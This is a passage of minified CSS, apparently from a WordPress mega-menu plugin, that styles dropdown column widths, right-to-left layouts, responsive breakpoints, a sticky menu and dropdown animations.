li.widgets_dropdown.columns9>.mega_dropdown>*{width:11.1111%}#mega_main_menu li.tabs_dropdown.columns10>.mega_dropdown>li,#mega_main_menu li.widgets_dropdown.columns10>.mega_dropdown>*{width:10%}#mega_main_menu li.tabs_dropdown.columns1>.mega_dropdown>li>.mega_dropdown{left:50%}#mega_main_menu li.tabs_dropdown.columns2>.mega_dropdown>li>.mega_dropdown{left:50%}#mega_main_menu li.tabs_dropdown.columns3>.mega_dropdown>li>.mega_dropdown{left:33.3333%}#mega_main_menu li.tabs_dropdown.columns4>.mega_dropdown>li>.mega_dropdown{left:25%}#mega_main_menu li.tabs_dropdown.columns5>.mega_dropdown>li>.mega_dropdown{left:20%}#mega_main_menu li.tabs_dropdown.columns6>.mega_dropdown>li>.mega_dropdown{left:16.6666%}#mega_main_menu li.tabs_dropdown.columns7>.mega_dropdown>li>.mega_dropdown{left:14.2857%}#mega_main_menu li.tabs_dropdown.columns8>.mega_dropdown>li>.mega_dropdown{left:12.5%}#mega_main_menu li.tabs_dropdown.columns9>.mega_dropdown>li>.mega_dropdown{left:11.1111%}#mega_main_menu li.tabs_dropdown.columns10>.mega_dropdown>li>.mega_dropdown{left:10%}#mega_main_menu.language_direction-rtl li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.mega_dropdown{left:0}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns1>.mega_dropdown>li>.mega_dropdown{right:50%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns2>.mega_dropdown>li>.mega_dropdown{right:50%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns3>.mega_dropdown>li>.mega_dropdown{right:33.3333%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns4>.mega_dropdown>li>.mega_dropdown{right:25%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns5>.mega_dropdown>li>.mega_dropdown{right:20%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns6>.mega_dropdown>li>.mega_dropdown{right:16.6666%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns7>.mega_dropdown>li>.mega_dropdown{right:14.2857%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns8>.mega_dropdown>li>.mega_dropdown{right:12.5%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns9>.mega_dropdown>li>.mega_dropdown{right:11.1111%}#mega_main_menu.language_direction-rtl li.tabs_dropdown.columns10>.mega_dropdown>li>.mega_dropdown{right:10%}#mega_main_menu li.post_type_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.post_type_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.post_type_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.post_type_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item{position:static;float:left;padding:1px;min-width:inherit;background:0 0;clear:none;border:0 none}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link,#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>i{display:block}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link{display:block;position:relative;padding:0;margin:0;line-height:0;border:0 none;min-width:0}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>img{opacity:0;width:100%;height:auto}#mega_main_menu li.post_type_dropdown .mega_dropdown>li>.item_link>i{display:block;width:24px;height:24px;position:absolute;top:50%;left:50%;font-size:24px;line-height:24px;margin-left:-12px;margin-top:-12px}#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details{position:absolute;top:100%;left:0;width:100%}#mega_main_menu li.post_type_dropdown.submenu_full_width{position:static}#mega_main_menu li.post_type_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li.grid_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu li.grid_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu li.grid_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu li.grid_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu li.grid_dropdown .mega_dropdown>li{float:left;padding:1px;position:static;border:0 none;background:0 0;clear:none}#mega_main_menu li.grid_dropdown .mega_dropdown>li>.item_link{display:block;position:relative;padding:0;margin:0;line-height:0;border:0 none}#mega_main_menu li.grid_dropdown>.mega_dropdown>li>.item_link>img{opacity:0;width:100%;height:auto}#mega_main_menu li.grid_dropdown>.mega_dropdown>li>.item_link>i{display:block;width:24px;height:24px;font-size:24px;line-height:24px;margin-left:-12px;margin-top:-12px;text-align:center;position:absolute;top:50%;left:50%}#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{position:absolute;top:100%;left:0;width:100%}#mega_main_menu li.grid_dropdown.submenu_full_width{position:static}#mega_main_menu li.grid_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li .post_details{z-index:1}#mega_main_menu li .post_details>.post_icon,#mega_main_menu li .post_details>.post_icon>i{float:left;width:44px;height:44px;line-height:44px;font-size:36px;text-align:center}#mega_main_menu li .post_details>.processed_image{margin-bottom:15px}#mega_main_menu li .post_details>.post_title,#mega_main_menu li .post_details>.post_description{margin-left:52px;line-height:150%}#mega_main_menu li>.mega_dropdown .processed_image{position:relative;overflow:hidden;line-height:1px}#mega_main_menu li>.mega_dropdown .processed_image>img{width:100%}#mega_main_menu li>.mega_dropdown .processed_image:hover>img{opacity:.4}#mega_main_menu li>.mega_dropdown .processed_image>.cover{opacity:0}#mega_main_menu li>.mega_dropdown .post_item.keep_open>.processed_image>.cover,#mega_main_menu li>.mega_dropdown .processed_image:hover>.cover,#mega_main_menu li>.mega_dropdown .processed_image>.cover:hover{opacity:1}#mega_main_menu li>.mega_dropdown .processed_image>.cover,#mega_main_menu li>.mega_dropdown .processed_image>.cover>a{background-color:transparent;position:absolute;top:0;bottom:0;left:0;right:0;margin:0;padding:0;width:100%;height:100%;min-width:0}#mega_main_menu li>.mega_dropdown .processed_image>.cover>a>i{display:block;width:24px;height:24px;position:absolute;top:50%;left:50%;margin-left:-12px;margin-top:-12px;font-size:24px;line-height:24px}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{left:auto;right:0}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_center>.mega_dropdown{left:-150%;right:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width{position:static}#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width>.mega_dropdown{width:100%}#mega_main_menu li[class*=_dropdown].columns1>.mega_dropdown>*,#mega_main_menu li[class*=_dropdown].columns2>.mega_dropdown>*:nth-child(2n+3),#mega_main_menu li[class*=_dropdown].columns3>.mega_dropdown>*:nth-child(3n+4),#mega_main_menu li[class*=_dropdown].columns4>.mega_dropdown>*:nth-child(4n+5),#mega_main_menu li[class*=_dropdown].columns5>.mega_dropdown>*:nth-child(5n+6),#mega_main_menu li[class*=_dropdown].columns6>.mega_dropdown>*:nth-child(6n+7),#mega_main_menu li[class*=_dropdown].columns7>.mega_dropdown>*:nth-child(7n+8),#mega_main_menu li[class*=_dropdown].columns8>.mega_dropdown>*:nth-child(8n+9),#mega_main_menu li[class*=_dropdown].columns9>.mega_dropdown>*:nth-child(9n+10),#mega_main_menu li[class*=_dropdown].columns10>.mega_dropdown>*:nth-child(10n+11){clear:both}#mega_main_menu li.widgets_dropdown>.mega_dropdown>*{float:left;margin:0 0 20px;padding:0 10px}#mega_main_menu li.default_dropdown .mega_dropdown,#mega_main_menu li.tabs_dropdown>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu li.widgets_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown,#mega_main_menu li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown,#mega_main_menu li.grid_dropdown>.mega_dropdown>li .post_details{display:none}#mega_main_menu li.keep_open>ul,#mega_main_menu.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{display:block}@media (max-width:1199px){#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu .nav_logo .logo_link,#mega_main_menu ul .nav_search_box{padding-left:13px;padding-right:13px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-right:10px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-left:10px}#mega_main_menu ul .nav_search_box{width:52px}#mega_main_menu ul .nav_search_box #mega_main_menu_searchform{right:10px}}@media (max-width:991px){#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu>.menu_holder>.menu_inner>.nav_logo .logo_link,#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box{padding-left:10px;padding-right:10px}#mega_main_menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-right:8px}#mega_main_menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link.with_icon i{padding-left:8px}}@media (max-width:1023px){#mega_main_menu>.menu_holder>.menu_inner>ul li>.item_link,#mega_main_menu>.menu_holder>.menu_inner>ul li{cursor:pointer}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner{width:auto !important}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>.nav_logo{float:none;display:block}#mega_main_menu.responsive-enable.direction-horizontal[class*=first-lvl-align]>.menu_holder>.menu_inner>.nav_logo:before{display:none}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>.nav_logo:after{content:' ';display:table;clear:both;width:100%;height:0;position:relative}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.responsive-enable.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .logo_link{float:left}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle{display:block;float:right;text-decoration:none;padding:0}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button{padding-left:15px;padding-right:15px;cursor:pointer;display:table-cell;vertical-align:middle}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button *{line-height:inherit;vertical-align:middle}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo .mobile_toggle .mobile_button .symbol_cross,#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_menu{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo.mobile_menu_active .mobile_toggle .mobile_button .symbol_cross{display:inline}#mega_main_menu.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>ul{display:none}#mega_main_menu.responsive-enable.mobile_minimized-enable .nav_logo.mobile_menu_active+ul{display:block}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li,#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box{float:none;display:block;width:100%}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform{display:inline-block;width:100%;position:relative;right:0;top:15%;float:none;vertical-align:middle}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform .field,#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform .field:focus{width:100%;max-width:100%;padding-left:10px}#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown .mega_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown[class*=drop_to] .mega_dropdown,#mega_main_menu.responsive-enable li.default_dropdown[class*=drop_to] .mega_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.tabs_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.grid_dropdown .mega_dropdown,#mega_main_menu.responsive-enable li.widgets_dropdown .mega_dropdown{width:100% !important;position:relative;overflow:hidden;left:0 !important;right:0 !important;margin:0 !important}#mega_main_menu.responsive-enable li.post_type_dropdown .mega_dropdown{overflow:visible}#mega_main_menu.responsive-enable li>.item_link,#mega_main_menu.responsive-enable li .mega_dropdown .item_link{float:none}#mega_main_menu.responsive-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:none;width:100%;text-align:center}#mega_main_menu.responsive-enable>.menu_holder>.menu_inner>ul>li>.item_link:after{right:5px;left:auto;border-width:4px 3px;border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu.responsive-enable li.default_dropdown>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu.responsive-enable li.multicolumn_dropdown>.mega_dropdown>li{width:100% !important}#mega_main_menu.responsive-enable li.widgets_dropdown[class*=columns]>.mega_dropdown>*{min-width:100%}#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li,#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.mega_dropdown{width:100%;position:relative;left:0}#mega_main_menu.responsive-enable li.tabs_dropdown[class*=columns]>.mega_dropdown>li>.item_link{margin:0}#mega_main_menu li .mega_dropdown,#mega_main_menu li.default_dropdown .mega_dropdown,#mega_main_menu li.post_type_dropdown .mega_dropdown,#mega_main_menu li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu li.grid_dropdown .mega_dropdown>li .post_details{display:none}#mega_main_menu.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul li.keep_open>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul li[class*=_dropdown].keep_open>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.default_dropdown li>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu.dropdowns_trigger-hover li.post_type_dropdown .mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_trigger-hover li.grid_dropdown .mega_dropdown>li>.item_link:hover+.post_details{display:block}}@media (max-width:480px){#mega_main_menu.responsive-enable li.widgets_dropdown[class*=columns]>.mega_dropdown>*{min-width:100%;width:100%}}@media (min-width:1024px){#mega_main_menu.direction-horizontal>.menu_holder.sticky_container{position:fixed;top:0;left:0;width:100%;border-radius:0;z-index:4000;line-height:0;text-align:center}.admin-bar #mega_main_menu.direction-horizontal>.menu_holder.sticky_container{top:30px}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.mmm_fullwidth_container{top:0 !important;right:0 !important;bottom:0 !important;left:0 !important}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.menu_inner{display:inline-block}#mega_main_menu.direction-horizontal.include-logo>.menu_holder.sticky_container>.menu_inner>.nav_logo,#mega_main_menu.direction-horizontal>.menu_holder.sticky_container>.menu_inner>.mega_main_menu_ul{vertical-align:top}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_center>.item_link:after{border-width:4px 3px;border-top-color:inherit;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:transparent !important}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_right>.item_link:after{border-width:3px 4px;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important;border-left-color:inherit}body #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.menu-item.drop_to_left>.item_link:after{right:auto;left:4px;border-width:3px 4px;border-top-color:transparent !important;border-right-color:inherit;border-bottom-color:transparent !important;border-left-color:transparent !important}#mega_main_menu li.drop_to_right .mega_dropdown,#mega_main_menu li.drop_to_right .post_details{-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-o-transform-origin:0% 0%;transform-origin:0% 0%}#mega_main_menu li.drop_to_left .mega_dropdown,#mega_main_menu li.drop_to_left .post_details{-webkit-transform-origin:100% 0%;-moz-transform-origin:100% 0%;-ms-transform-origin:100% 0%;-o-transform-origin:100% 0%;transform-origin:100% 0%}#mega_main_menu li.drop_to_center .mega_dropdown,#mega_main_menu li.drop_to_center .post_details{-webkit-transform-origin:50% 0%;-moz-transform-origin:50% 0%;-ms-transform-origin:50% 0%;-o-transform-origin:50% 0%;transform-origin:50% 0%}#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);-webkit-transition:-webkit-transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end;-o-transition:-o-transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end;transition:transform .3s ease,max-height .3s step-end,max-width .3s step-end,padding .3s step-end}#mega_main_menu.dropdowns_animation-anim_1>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);-webkit-transition:-webkit-transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start;-o-transition:-o-transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start;transition:transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start}#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end;-o-transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end;transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end}#mega_main_menu.dropdowns_animation-anim_2>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_3>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_3 